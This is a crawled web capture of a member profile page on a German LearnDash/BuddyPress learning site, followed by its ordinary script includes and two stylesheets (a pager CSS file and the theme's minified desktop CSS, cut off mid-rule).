</div><!-- #right-panel -->

</div><!-- #panels -->

<div class="buddyboss-bp-legacy page-title">
    <header class="entry-header">
      <h1 class="entry-title">
        <a href='https://lerncamppro.de/members/josef-sekaninakabsi-at/' title=''>Josef Sekanina</a>      </h1>
    </header>
</div><div class="buddyboss-bp-legacy item-header"><div id="item-header-avatar">
  <a href="https://lerncamppro.de/members/josef-sekaninakabsi-at/">

    <img src="//www.gravatar.com/avatar/f34774fa3c3a18f1a2ed0a551af9406b?s=150&#038;r=g&#038;d=mm" class="avatar user-122-avatar avatar-150 photo" width="150" height="150" alt="Profilbild von Josef Sekanina" />
  </a>
</div><!-- #item-header-avatar -->

<div id="item-header-content">

  <h2 class="user-nicename">@josef-sekaninakabsi-at</h2>
  <span class="activity">aktiv vor 1 Jahr, 11 Monaten</span>

  
</div><!-- #item-header-content -->

<div id="item-buttons" class="profile">

  
</div><!-- #item-buttons -->
</div><link rel='stylesheet' id='redux-google-fonts-boss-options-css'  href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CArimo%3A700%7CSource+Sans+Pro%3A700&#038;subset=latin&#038;ver=1.0' type='text/css' media='all' />
<script type='text/javascript' src='https://lerncamppro.de/wp-includes/js/admin-bar.min.js?ver=4.9.12'></script>
<script type='text/javascript' src='https://lerncamppro.de/wp-content/plugins/buddypress/bp-core/js/vendor/moment-js/moment.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://lerncamppro.de/wp-content/plugins/buddypress/bp-core/js/vendor/moment-js/locale/de.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://lerncamppro.de/wp-content/plugins/buddypress/bp-core/js/vendor/livestamp.min.js?ver=3.2.0'></script>
<script type='text/javascript'>
jQuery(function() {
	moment.locale( 'de.min' );
});
</script>
<script type='text/javascript' src='https://lerncamppro.de/wp-content/themes/boss/js/swiper.jquery.js?ver=3.4.2'></script>
<script type='text/javascript' src='https://lerncamppro.de/wp-includes/js/jquery/ui/effect.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://lerncamppro.de/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://lerncamppro.de/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://lerncamppro.de/wp-includes/js/jquery/ui/tabs.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://lerncamppro.de/wp-includes/js/jquery/ui/accordion.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://lerncamppro.de/wp-includes/js/jquery/ui/progressbar.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://lerncamppro.de/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://lerncamppro.de/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var heartbeatSettings = {"ajaxurl":"\/wp-admin\/admin-ajax.php","interval":"5"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lerncamppro.de/wp-includes/js/heartbeat.min.js?ver=4.9.12'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var translation = {"only_mobile":"","comment_placeholder":"Your Comment...","view_desktop":"View as Desktop","view_mobile":"View as Mobile"};
var BuddyBossOptions = {"select_label":"Show:","post_in_label":"Post in:","tpl_url":"https:\/\/lerncamppro.de\/wp-content\/themes\/boss","child_url":"https:\/\/lerncamppro.de\/wp-content\/themes\/boss-child","user_profile":"https:\/\/lerncamppro.de\/members\/josef-sekaninakabsi-at\/","excluded_inputs":[""],"days":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"],"bb_cover_photo_failed_upload":"Error uploading cover photo.","bb_cover_photo_failed_refresh":"Error refreshing cover photo.","bb_cover_photo_remove_title":"Remove cover photo.","bb_cover_photo_refresh_title":"Get a random cover photo"};
/* ]]> */
</script>
<script type='text/javascript' src='https://lerncamppro.de/wp-content/themes/boss/js/compressed/boss-main-min.js?ver=2.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var bossLdVars = {"showchar":"50","seemore":"See more","seeless":"See less","messagesent":"Your private message has been sent."};
/* ]]> */
</script>
<script type='text/javascript' src='https://lerncamppro.de/wp-content/plugins/boss-learndash/assets/js/learndash.min.js?ver=1.3.3'></script>
<script type='text/javascript' src='https://lerncamppro.de/wp-includes/js/wp-embed.min.js?ver=4.9.12'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://lerncamppro.de/wp-content/plugins/sfwd-lms/templates/learndash_pager.css?ver=2.5.9
body_size: 405
content:
/* CSS Styles for the generic LearnDash Pager @since 2.5.4 */
.learndash-pager {
	clear: both;
	position: relative;
	/*float: left;*/
	margin: 5px 0;
	padding-bottom: 10px;
	width: 100%;
	min-height: 25px;
}

.learndash-pager a {
	text-decoration: none !important;
	padding: 0 6px;
	box-shadow: none !important;
	background-color: #f7f7f7;
/*	border-color: #ccc; */
/*	border: 1px solid; */
	cursor: pointer;
}

.learndash-pager a.disabled {
	opacity: 0.5;
}

.learndash-pager span.pager-left {
	display: inline;
	float: left;
	margin-right: 5px;
}

.learndash-pager .pager-legend {
	display: inline;
	position: relative; 
/*	left: 45%;  */
	float: left;
}
.learndash-pager .pager-legend .pagedisplay {
	display: inline;
	position: relative; 
/*	left: -55%; */
	float: left;
	margin-left: 5px;
	
}

.learndash-pager span.pager-right {
	display: inline;
	float: left;
}
/* End learndash-pager styles */

--- FILE ---
content_type: text/css
request_url: https://lerncamppro.de/wp-content/themes/boss/css-compressed/main-desktop.css?ver=2.4.8
body_size: 13036
content:
body{background-color:#30445c;-webkit-backface-visibility:hidden;backface-visibility:hidden}body #main-wrap,body .site,li.hideshow>ul{background-color:#fff}body .site{padding:0}#main-wrap #inner-wrap{height:auto!important;overflow:hidden}.nav-inner,.site{margin:0 auto;padding:0 30px}.cover-content>.table-cell:nth-child(1),.group-single #buddypress #item-header-cover>.table-cell:first-child{padding-left:70px}.header-inner{display:table;width:100%;box-sizing:border-box;background:#fff;position:relative;z-index:5}.author-avatar{float:left;margin-top:8px}.author-description{float:right;width:80%}.author.archive .author-description{float:none;width:auto}body.single-post img.aligncenter.size-full{margin:0 -70px;max-width:calc(100% + 140px);min-width:calc(100% + 140px)}.entry-post-thumbnail{display:block;height:255px;width:100%;position:relative;overflow:hidden}.entry-post-thumbnail img{position:absolute;left:50%;top:50%;width:101%;height:auto;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.choosen-wrap{display:none}.site-content{float:left;width:76%;box-sizing:border-box;overflow:hidden;min-height:700px}.groups.group-create .site-content{width:100%}.widget-area{float:right;width:24%}.boxed .right-sidebar,.page-right-sidebar{display:block;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}#secondary{box-sizing:border-box}.page-right-sidebar .site-content{border-right:1px solid #ddd;box-sizing:border-box}.page-left-sidebar .site-content{float:right}.page-left-sidebar .widget-area{float:left}.page-three-columns .site-content{float:left;width:50%}.page-three-columns .widget-area{float:right;width:20%}.page-three-columns .left-widget-area{float:left;width:20%;margin-right:5%}.page-full-width,.page-full-width .site-content,body.full-width .site-content,body.single-attachment .site-content,body.template-front-page .site-content{width:100%}.footer-widget{float:left;width:25%;padding-right:80px;text-align:left;box-sizing:border-box}.footer-widget aside{margin-bottom:40px}.cover-content{width:100%}.cover-content>.table-cell:nth-child(2){padding-right:64px}li.hideshow>ul{box-shadow:0 1px 4px 0 rgba(50,50,50,.2);margin:0;padding:20px;position:absolute;min-width:180px;height:auto;z-index:10;border-radius:3px;display:none}li.hideshow>ul li{width:100%;text-align:right;position:relative}li.hideshow>ul li:not(:last-child){margin-bottom:10px}li.hideshow>ul li a{padding:0}#mastlogo{background-color:#30455c;-webkit-box-shadow:0 2px 2px rgba(0,0,0,.05),0 1px 0 rgba(0,0,0,.05);-moz-box-shadow:0 2px 2px rgba(0,0,0,.05),0 1px 0 rgba(0,0,0,.05);box-shadow:0 2px 2px rgba(0,0,0,.05),0 1px 0 rgba(0,0,0,.05)}.header-inner{padding-left:30px}.site-header{padding:0;position:relative;z-index:13}.site-header p.site-description{clear:left;font-size:15px;font-style:normal;font-weight:300;color:#666;margin:0}.site-header .header-account{float:right;margin-top:32px}.site-header .header-account a{display:inline}.header-links,.site-header .left-col,.site-header .right-col,.site-header .search-form{display:table-cell;vertical-align:middle}.site-header .header-account .button{padding:6px 12px;margin-left:8px}.site-header .left-col{min-width:320px}.site-header .left-col .table{height:74px}#header-menu>ul>li{height:74px;line-height:74px}.site-header .left-col .icon{font-size:18px;margin:0 20px}.site-header .left-col .icon#left-menu-toggle{margin-left:0}.header-links{height:74px;width:32px}body.page-template-page-no-buddypanel:not(.bp-active) .header-links,body.page-template-page-no-buddypanel:not(.logged-in) .header-links{width:0}.site-header .right-col-inner{float:right;white-space:nowrap}body:not(.logged-in) .site-header .right-col-inner{text-align:right}.site-header .search-form{padding-left:10px;width:320px}.site-header .search-form #searchform{height:50px}.site-header .search-form .screen-reader-text{display:none}.header-inner .left-col a,.header-inner .left-col a:hover{color:#999}.notification-list{display:inline-block}#wpadminbar #wp-admin-bar-bp-notifications span.count{display:none}#wp-admin-bar-shortcode-secondary .menupop,.header-notifications{display:inline-block;padding-left:20px;padding-right:20px;position:relative;vertical-align:middle;line-height:74px;height:74px}.header-notifications>.cart-notification:before{font-size:21px}.header-notifications .pop a{display:block;margin-bottom:10px;line-height:normal;white-space:normal}.header-notifications .pop a:last-child{margin-bottom:0}#wp-admin-bar-shortcode-secondary .ab-icon:before,.header-notifications a.notification-link{color:#999;font-size:20px;vertical-align:middle}.header-notifications.user-messages .bb-user-notifications a{display:inline-block;text-transform:capitalize}.header-notifications.user-messages .bb-user-notifications .avatar{border-radius:100%;margin-right:10px;margin-top:-3px;vertical-align:middle}.header-notifications.user-messages .bb-user-notifications .bb-message-link{text-transform:lowercase}.header-notifications.user-messages .pop{min-width:250px;width:100%;line-height:34px;padding:10px 0 10px 10px}.header-inner .middle-col{width:60%;padding-right:20px;display:table-cell;vertical-align:middle;position:relative}.site-header .right-col{width:370px;min-width:370px}body:not(.bp-active).logged-in .middle-col{padding-right:30px}.header-navigation .sub-menu,.header-navigation li.hideshow>ul{position:absolute;background-color:#fff;z-index:1;padding:16px 0 20px;top:100%;margin-left:-10px;box-sizing:border-box;border-radius:0;border-top:1px solid #4dcadd;-webkit-box-shadow:0 1px 4px 0 rgba(50,50,50,.2);-moz-box-shadow:0 1px 4px 0 rgba(50,50,50,.2);box-shadow:0 1px 4px 0 rgba(50,50,50,.2)}.header-account-login .pop #dashboard-links+#adminbar-links,.header-account-login .pop .logout{border-top:1px solid rgba(0,0,0,.11)}.header-navigation .sub-menu li{position:relative}.header-navigation .sub-menu .sub-menu{left:100%;margin-left:0;margin-top:-22px}.header-navigation .sub-menu{opacity:0;visibility:hidden;display:table}.header-navigation li:hover>.sub-menu,.header-navigation li:hover>.sub-menu-wrap>.sub-menu,.tablet #wp-admin-bar-shortcode-secondary .ab-sub-wrapper.hover,.tablet .pop.hover{opacity:1;visibility:visible}.header-navigation li.hideshow>ul .sub-menu{right:100%;left:initial;top:-4px}.header-navigation .sub-menu li,.header-navigation li.hideshow>ul li{display:block;line-height:1.2;text-align:left;padding:0 12px;box-sizing:border-box;white-space:nowrap}.header-navigation .sub-menu li a,.header-navigation li.hideshow>ul li a{font-size:12px}.header-navigation .sub-menu li:not(:last-child){margin-bottom:10px}.header-navigation li.hideshow>a>i{position:relative;top:1px}.header-navigation ul li.hideshow ul li a{text-align:left}.header-navigation .responsive_btn{display:none}.header-navigation>div>ul{height:74px;list-style:none;margin:0;overflow:hidden;padding:0;text-align:right}.header-navigation ul.open,.header-navigation:hover ul{overflow:visible}.header-navigation ul li{display:inline-block}.header-navigation ul li a{padding:0 10px;display:inline-block;color:#999;position:relative}.header-navigation ul li a:before{content:''}.header-navigation ul li a:hover,.header-navigation ul li.current-menu-item>a,.header-navigation ul li.current-page-item>a{color:#4dcadd}.header-navigation ul li a span{background-color:#4dcadd;color:#30445C;border-radius:50%;position:absolute;top:-3px;right:3px;font-size:11px;padding:0 4px}.header-navigation li.hideshow a span{right:-7px}.header-navigation ul li a span.count{display:none}.header-account-login{display:inline-block;position:relative;padding-right:35px;padding-left:32px;vertical-align:middle;white-space:nowrap;line-height:74px;height:74px}.header-account-login .user-link{display:inline-block;position:relative;-webkit-transition:none;-moz-transition:none;-o-transition:none;transition:none;min-width:50px}.header-notifications.cart+.header-account-login{padding-left:0}.tablet #wp-admin-bar-shortcode-secondary .menupop:after,.tablet .header-account-login:before,.tablet .header-notifications.all-notifications:before{content:'';width:100%;height:100%;position:absolute;top:0;left:0;z-index:1;display:block}.tablet .header-account-login,.tablet .header-notifications.all-notifications{position:relative}.header-account-login .user-link span.name:after{content:"\f107";display:inline-block;font:normal normal normal 14px/1 "Font Awesome 5 Free";font-weight:900;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin:0 7px}.header-account-login .user-link span.name+span:before{display:none}.header-account-login img{width:50px;height:50px;border-radius:25px;vertical-align:middle}#wp-admin-bar-shortcode-secondary .ab-sub-wrapper,.header-account-login .pop,.header-notifications .pop{position:absolute;background-color:#fff;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;opacity:0;visibility:hidden;top:74px;left:0;-webkit-box-shadow:0 1px 4px 0 rgba(50,50,50,.2);-moz-box-shadow:0 1px 4px 0 rgba(50,50,50,.2);box-shadow:0 1px 4px 0 rgba(50,50,50,.2)}.header-account-login .pop{width:100%;min-width:143px}.header-notifications .pop{width:180px;padding:15px 20px;z-index:1}#wp-admin-bar-shortcode-secondary .ab-sub-wrapper{width:234px;padding:15px 0 0}body:not(.tablet) #wp-admin-bar-shortcode-secondary .menupop:hover .ab-sub-wrapper,body:not(.tablet) .header-account-login:hover .pop,body:not(.tablet) .header-notifications:hover .pop{opacity:1;visibility:visible}.header-account-login .pop a{line-height:normal}.header-account-login .pop #dashboard-links .menupop a,.header-account-login .pop .links li a,.header-account-login .pop a,.header-account-login .pop ul>li>.ab-sub-wrapper>ul li .ab-item{display:block;padding:7px 27px}.header-account-login .pop #adminbar-links ul#wp-admin-bar-user-actions,.header-account-login .pop #adminbar-links>div>div>ul>li,.header-account-login .screen-reader-shortcut{display:none}.header-account-login .pop #adminbar-links,.header-account-login .pop #dashboard-links{padding-top:10px}.header-account-login .pop .network-menu{margin-bottom:10px;border-bottom:1px solid rgba(0,0,0,.11)}.header-account-login .pop #dashboard-links,.header-account-login .pop .network-menu{padding-bottom:10px}.header-account-login .pop #adminbar-links>div>div>ul>li#wp-admin-bar-my-account{display:block}.header-account-login .pop .bp_components li,.header-account-login .pop .links li{position:relative;line-height:normal}.header-account-login .pop .bp_components .menupop:not(#wp-admin-bar-my-account)>.ab-sub-wrapper,.header-account-login .pop .links li>.sub-menu{display:none;position:absolute;width:187px;left:-188px;top:0;background-color:#fff;-webkit-box-shadow:0 1px 4px 0 rgba(50,50,50,.2);-moz-box-shadow:0 1px 4px 0 rgba(50,50,50,.2);box-shadow:0 1px 4px 0 rgba(50,50,50,.2);box-sizing:border-box;padding:10px 0;margin:0}.header-account-login .pop .bp_components .menupop:not(#wp-admin-bar-my-account)>.ab-sub-wrapper:before,.header-account-login .pop .links li>.sub-menu:before{content:'';width:12px;height:12px;display:block;-webkit-box-shadow:2px -2px 2px -1px rgba(0,0,0,.1);-moz-box-shadow:2px -2px 2px -1px rgba(0,0,0,.1);box-shadow:2px -2px 2px -1px rgba(0,0,0,.1);position:absolute;right:-5px;top:11px;z-index:1;-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);transform:rotate(45deg);background-color:#fff}.header-account-login .pop .bp_components .menupop:not(#wp-admin-bar-my-account):hover>.ab-sub-wrapper,.header-account-login .pop .links li:hover>.sub-menu{display:block}.header-account-login .pop .bp_components .menupop:not(#wp-admin-bar-my-account)>.ab-sub-wrapper li.active a,.header-account-login .pop .links li>.sub-menu li.current-menu-item a,.header-account-login .pop .links li>.sub-menu li.current-menu-parent a{color:#4dcadd}.header-account-login .pop .bp_components ul li ul li.menupop.active>a,.header-account-login .pop .links>.current-menu-item>a,.header-account-login .pop .links>.current-menu-parent>a{color:#fff;background-color:rgba(0,0,0,.3)}.header-account-login .pop #wp-admin-bar-my-account>a{display:none}.header-account-login .pop .logout{padding:12px 27px;display:block;margin-top:10px;line-height:normal}#left-panel-inner,body.boxed.is-desktop.left-menu-open[data-logo="1"] #left-panel-inner{padding-top:74px}.header-account-login a{color:#737373;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.header-account-login a:hover{color:#4dcadd}#mastlogo{color:#fff;padding:16px 20px 16px 25px;position:relative;z-index:1!important;width:62px;margin-left:-100%;float:left;box-sizing:border-box;transition:width .5s;-webkit-transition:width .5s;-moz-transition:width .5s;-o-transition:width .5s}body[data-logo="1"] #mastlogo{padding-bottom:5px;padding-top:5px}div#logo{width:100%}.boss-logo.large+.bb-title-small{margin-left:14px;width:28px}body #mastlogo{min-height:74px;padding:0 18px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}body.left-menu-open #mastlogo{width:227px}#mastlogo #logo img.large{display:none}#mastlogo #logo img{height:auto;max-width:100%;width:45px;vertical-align:bottom;display:block;margin:0 auto}body.left-menu-open #mastlogo #logo img{width:187px}body.left-menu-open #mastlogo #logo img.small,body.left-menu-open .site-title.small{display:none}body.left-menu-open #mastlogo #logo img.large{display:block}.bp_components{margin-top:0;position:relative;z-index:0}#nav-menu+.bp_components{margin-top:0}#mastlogo .site-title{margin:0;font-size:18px;line-height:1;font-family:Pacifico,cursive;font-weight:400}#mastlogo .site-title a{line-height:42px;max-width:100%;text-decoration:none;color:#fff;white-space:nowrap;display:inline-block;-webkit-transition:none;-moz-transition:none;-o-transition:none;transition:none}.left-menu-open #mastlogo .site-title{line-height:1}body.left-menu-open[data-logo="1"] #mastlogo .site-title{text-align:center}#mastlogo .site-title.small{padding-left:11px}body[data-logo="0"].left-menu-open #mastlogo .site-title a{width:100%;text-overflow:ellipsis;overflow:hidden;line-height:70px}body:not(.left-menu-open) #mastlogo .site-title a{color:transparent;display:block}body:not(.left-menu-open) #mastlogo .site-title a:first-letter{color:#fff}.site-description{display:none}#mobile-menu{display:none!important}#nav-menu ul li .sub-menu-wrap,#wp-admin-bar-user-actions,.bp_components ul li ul li.menupop .ab-sub-wrapper{display:none}.menu-panel #header-menu>ul>li,.menu-panel #nav-menu>ul>li,.menu-panel .menupop{position:relative;cursor:pointer}body:not(.left-menu-open) .menu-panel .screen-reader-shortcut,body:not(.left-menu-open) .menu-panel ul li a{padding-left:20px}body:not(.left-menu-open) .menu-panel #header-menu>ul>li>a:after,body:not(.left-menu-open) .menu-panel #nav-menu>ul>li>a:after,body:not(.left-menu-open) .menu-panel ul li .menupop>a:after{content:'';width:20px;height:1px;background-color:rgba(255,255,255,.2);position:absolute;left:20px;bottom:0}.left-menu-open .menu-panel #header-menu>ul>li.current-menu-item:hover,.left-menu-open .menu-panel #header-menu>ul>li.current-menu-parent:hover,.left-menu-open .menu-panel #nav-menu>ul>li.current-menu-item:hover,.left-menu-open .menu-panel #nav-menu>ul>li.current-menu-parent:hover,.left-menu-open .menu-panel ul li .menupop.active:hover,body:not(.tablet) .menu-panel #header-menu>ul>li:hover,body:not(.tablet) .menu-panel #nav-menu>ul>li:hover,body:not(.tablet) .menu-panel ul li .menupop:hover{background-color:rgba(0,0,0,.3)}.tablet .menu-panel #header-menu>ul>li.dropdown>a:before,.tablet .menu-panel #nav-menu>ul>li.dropdown>a:before,.tablet .menu-panel .bp_components ul li ul li.menupop.dropdown>a:before,body:not(.tablet) .menu-panel #header-menu>ul>li:hover>a:before,body:not(.tablet) .menu-panel #nav-menu>ul>li:hover>a:before,body:not(.tablet) .menu-panel .bp_components ul li ul li.menupop:hover>a:before,body:not(.tablet) .menu-panel .screen-reader-shortcut:hover:before{color:#4dcadd}body:not(.left-menu-open) .menu-panel ul li .sub-menu-wrap a span{right:0;left:auto}body:not(.left-menu-open) .menu-panel ul li>a span{left:33px;top:1px}.left-menu-open .menu-panel ul li a span{right:0;left:auto;top:5px;min-width:8px;font-size:11px;height:21px;line-height:21px;font-weight:800;padding-left:6px;padding-right:7px;border-radius:13px}.left-menu-open .menu-panel ul.sub-menu li a span{top:0}.tablet.left-menu-open .menu-panel ul li a span{font-size:9px;height:16px;line-height:16px;padding-left:4px;padding-right:4px;min-width:8px;top:-4px;left:30px;right:auto;text-align:center;border-radius:9px}.tablet.left-menu-open .menu-panel ul.sub-menu>li>a>span{right:0;left:auto;margin-top:18px}.bp_components ul li ul li.menupop:hover .ab-sub-wrapper,.menu-panel #header-menu>ul>li:hover .sub-menu-wrap,.menu-panel #nav-menu>ul>li:hover .sub-menu-wrap{display:block}body:not(.left-menu-open) .menu-panel #header-menu>ul>li:hover .sub-menu-wrap .sub-menu,body:not(.left-menu-open) .menu-panel #nav-menu>ul>li:hover .sub-menu-wrap .sub-menu,body:not(.left-menu-open) .menu-panel .bp_components ul li ul li.menupop:hover .ab-sub-wrapper .ab-submenu:not(#wp-admin-bar-my-account-buddypress){padding-top:0}.menu-panel .ab-sub-wrapper:after,.menu-panel .ab-sub-wrapper:before,.menu-panel .sub-menu-wrap:after,.menu-panel .sub-menu-wrap:before{content:'';width:0;height:0;border-style:solid;border-width:10px 10px 10px 0;border-color:transparent rgba(0,0,0,.15) transparent transparent;position:absolute;z-index:2}.menu-panel .ab-sub-wrapper:before,.menu-panel .sub-menu-wrap:before{border-color:transparent #30455c transparent transparent;z-index:1}.bp_components ul li ul li.menupop .ab-sub-wrapper,.menu-panel #header-menu .sub-menu-wrap,.menu-panel #nav-menu .sub-menu-wrap{position:absolute;width:227px;z-index:5;-webkit-box-shadow:2px 2px 11px 0 rgba(0,0,0,.4);-moz-box-shadow:2px 2px 11px 0 rgba(0,0,0,.4);box-shadow:2px 2px 11px 0 rgba(0,0,0,.4)}.left-menu-open .bp_components ul li ul li.menupop.active>a,.left-menu-open .menu-panel #header-menu .current-menu-item>a,.left-menu-open .menu-panel #header-menu .current-menu-parent>a,.left-menu-open .menu-panel #nav-menu .current-menu-item>a,.left-menu-open .menu-panel #nav-menu .current-menu-parent>a{color:#fff}body:not(.left-menu-open) .bp_components ul li ul li.menupop.active:hover .ab-sub-wrapper,body:not(.left-menu-open) .menu-panel #header-menu .current-menu-item:hover>.sub-menu-wrap,body:not(.left-menu-open) .menu-panel #header-menu .current-menu-parent:hover>.sub-menu-wrap,body:not(.left-menu-open) .menu-panel #nav-menu .current-menu-item:hover>.sub-menu-wrap,body:not(.left-menu-open) .menu-panel #nav-menu .current-menu-parent:hover>.sub-menu-wrap{width:227px}.left-menu-open:not(.boxed) .bp_components ul li ul li.menupop.active .ab-sub-wrapper,.left-menu-open:not(.boxed) .menu-panel #header-menu .current-menu-item>.sub-menu-wrap,.left-menu-open:not(.boxed) .menu-panel #header-menu .current-menu-parent>.sub-menu-wrap,.left-menu-open:not(.boxed) .menu-panel #nav-menu .current-menu-item>.sub-menu-wrap,.left-menu-open:not(.boxed) .menu-panel #nav-menu .current-menu-parent>.sub-menu-wrap,.tablet.left-menu-open .bp_components ul li ul li.menupop .ab-sub-wrapper,.tablet.left-menu-open .menu-panel #header-menu .sub-menu-wrap,.tablet.left-menu-open .menu-panel #nav-menu .sub-menu-wrap{position:static;display:block;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;width:100%;padding-left:30px;margin-left:-30px}#mobile-header,.tablet.left-menu-open .bp_components ul li ul li.menupop .ab-sub-wrapper,.tablet.left-menu-open .menu-panel #header-menu .sub-menu-wrap,.tablet.left-menu-open .menu-panel #nav-menu .sub-menu-wrap,body.tablet.left-menu-open #nav-menu>ul>li>a:after,body.tablet.left-menu-open .menu-panel .menupop>a:after{display:none}.left-menu-open:not(.boxed) .menu-panel #header-menu .current-menu-item>.sub-menu-wrap ul,.left-menu-open:not(.boxed) .menu-panel #header-menu .current-menu-parent>.sub-menu-wrap ul,.left-menu-open:not(.boxed) .menu-panel #nav-menu .current-menu-item>.sub-menu-wrap ul,.left-menu-open:not(.boxed) .menu-panel #nav-menu .current-menu-parent>.sub-menu-wrap ul,.left-menu-open:not(.boxed) .menu-panel .bp_components ul li ul li.menupop.active .ab-sub-wrapper ul.ab-submenu:not(#wp-admin-bar-my-account-buddypress),.tablet.left-menu-open .menu-panel #header-menu .sub-menu-wrap ul,.tablet.left-menu-open .menu-panel #nav-menu .sub-menu-wrap ul,.tablet.left-menu-open .menu-panel .bp_components ul li ul li.menupop .ab-sub-wrapper ul.ab-submenu:not(#wp-admin-bar-my-account-buddypress){position:relative;padding-left:30px;margin-left:-30px;border-bottom:1px solid rgba(255,255,255,.1)}body.tablet.left-menu-open #nav-menu>ul>li>a.open-submenu,body.tablet.left-menu-open .menu-panel .menupop>a.open-submenu{padding:15px 20px;border-bottom:none}.tablet.left-menu-open .menu-panel #header-menu>ul>li>.open-submenu+a:not(.open-submenu),.tablet.left-menu-open .menu-panel #left-panel-inner .menupop>.open-submenu+a:not(.open-submenu),.tablet.left-menu-open .menu-panel #left-panel-inner .menupop>.open-submenu+div:not(.open-submenu),.tablet.left-menu-open .menu-panel #nav-menu>ul>li>.open-submenu+a:not(.open-submenu){padding-right:55px}.tablet .menu-panel #header-menu>ul li a:before,.tablet .menu-panel #header-menu>ul>li>a:not(.open-submenu):before,.tablet .menu-panel #nav-menu>ul>li>a:not(.open-submenu):before,.tablet .menu-panel .bp_components ul li ul li>.ab-item:before,.tablet .menu-panel .screen-reader-shortcut:before{margin-right:15px}body.tablet.left-menu-open #nav-menu>ul>li>a,body.tablet.left-menu-open .menu-panel .menupop>a{padding:15px 20px 15px 15px}body.tablet.left-menu-open #left-panel .menupop>a:after,body.tablet.left-menu-open #nav-menu>ul>li>a:after{left:15px}.tablet #mastlogo{padding-left:15px}#respond form input[type=text]{width:46.333333333%}#respond form textarea.blog-textarea{width:79.666666667%}.template-front-page .site-content,.template-front-page article{overflow:hidden}.template-front-page.has-post-thumbnail article{float:left;width:47.916666667%}.entry-page-image{float:right;margin-bottom:0;width:47.916666667%}.template-front-page .widget-area .widget,.template-front-page.two-sidebars .widget-area .front-widgets{float:left;width:51.875%;margin-bottom:24px}.template-front-page .widget-area .widget:nth-child(odd){clear:right}.template-front-page .widget-area .widget:nth-child(even),.template-front-page.two-sidebars .widget-area .front-widgets+.front-widgets{float:right;width:39.0625%;margin:0 0 24px}.template-front-page.two-sidebars .widget,.template-front-page.two-sidebars .widget:nth-child(even){float:none;width:auto}.commentlist .children{margin-left:86px}#right-panel-inner{transition:margin-left .5s;-webkit-transition:margin-left .5s;-moz-transition:margin-left .5s;-o-transition:margin-left .5s;position:relative}body:not(.page-template-front-page):not(.boxed) #right-panel-inner .vc_row[data-vc-stretch-content]{left:-55px!important}body:not(.page-template-front-page):not(.boxed).left-menu-open .page-right-sidebar .vc_row[data-vc-stretch-content]{padding-right:66%}body:not(.page-template-front-page):not(.left-menu-open.boxed) .page-right-sidebar .vc_row[data-vc-stretch-content]{padding-right:43%}body:not(.page-template-front-page):not(.boxed).left-menu-open .page-full-sidebar .vc_row[data-vc-stretch-content]{padding-right:20%}body:not(.page-template-front-page):not(.left-menu-open.boxed) .page-full-sidebar .vc_row[data-vc-stretch-content]{padding-right:4.5%}#left-panel-inner #scroll-area{overflow:visible;width:62px;transition:width .5s;-webkit-transition:width .5s;-moz-transition:width .5s;-o-transition:width .5s;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateZ(0)}body.left-menu-open #left-panel #scroll-area,body:not(.left-menu-open) #left-panel{-webkit-box-shadow:inset -1px 0 2px rgba(0,0,0,.1);-moz-box-shadow:inset -1px 0 2px rgba(0,0,0,.1);box-shadow:inset -1px 0 2px rgba(0,0,0,.1)}body.left-menu-open #left-panel-inner #scroll-area{width:227px;height:100%;margin-bottom:40px}.menu-panel{z-index:12!important;opacity:1!important;width:62px;float:left;position:absolute;transition:width .4s;-webkit-transition:width .5s;-moz-transition:width .5s;-o-transition:width .4s}.left-menu-open .menu-panel{width:227px}@media screen and (max-width:846px){.header-links{width:37px}}body.left-menu-open #nav-menu>ul>li>a,body.left-menu-open .menu-panel .menupop>a{padding:15px 20px 15px 30px}.menu-panel .ab-sub-wrapper:after,.menu-panel .ab-sub-wrapper:before,.menu-panel .sub-menu-wrap:after,.menu-panel .sub-menu-wrap:before{left:-10px}body.left-menu-open .ab-sub-wrapper:after,body.left-menu-open .ab-sub-wrapper:before,body.left-menu-open .menu-panel .sub-menu-wrap:before,body.left-menu-open .sub-menu-wrap:after{top:18px}body:not(.left-menu-open) .ab-sub-wrapper:after,body:not(.left-menu-open) .ab-sub-wrapper:before,body:not(.left-menu-open) .menu-panel .sub-menu-wrap:before,body:not(.left-menu-open) .sub-menu-wrap:after{top:23px}.bp_components ul li ul li.menupop .ab-sub-wrapper,.menu-panel #header-menu .sub-menu-wrap,.menu-panel #nav-menu .sub-menu-wrap{left:227px;top:0}body:not(.left-menu-open) .bp_components ul li ul li.menupop .ab-sub-wrapper,body:not(.left-menu-open) .menu-panel #header-menu .sub-menu-wrap,body:not(.left-menu-open) .menu-panel #nav-menu .sub-menu-wrap{left:62px}body.left-menu-open #left-panel .menupop>a:after,body.left-menu-open #nav-menu>ul>li>a:after{content:'';width:100%;height:1px;background-color:rgba(255,255,255,.1);position:absolute;left:30px;bottom:0}.tablet.left-menu-open .menu-panel,body.tablet.left-menu-open #left-panel-inner #scroll-area,body.tablet.left-menu-open 